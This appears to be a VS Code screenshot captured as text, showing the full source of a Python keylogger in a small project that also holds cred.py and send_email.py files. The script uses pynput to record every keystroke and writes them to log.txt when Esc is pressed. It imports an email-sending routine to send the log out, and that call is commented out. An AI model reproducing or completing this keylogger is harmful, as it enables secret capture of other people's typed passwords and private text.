 File Edit Selection View Go Run Terminal Help keylogger.py - Minor - Visual Studio Code
EXPLORER
keylogger.py
OPEN EDITORS
keylogger.py > update_log
MINOR
__pycache__
key
cred.py
keylogger.py
KLcleaner.py
log.txt
send_email.py
1 from pynput.keyboard import Key, Listener # Log the data
2 from send_email import send_email # Send the data through Email
3 from KLcleaner import clean # Clean The data
4
5 keys = []
6 def update_log():
7 with open('log.txt', mode='w') as file:
8 file.writelines(str(keys))
9
10 def on_press(key):
11 # print(key)
12 keys.append(key)
13
14 def on_release(key):
15 if key==Key.esc:
16 update_log()
17 # send_email()
18 return False
19
20 with Listener(on_press=on_press, on_release=on_release) as listener:
21 listener.join()
22
23 clean()
OUTLINE
NPM SCRIPTS
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 7, Col 44 Spaces: 4 UTF-8 CRLF Python Go Live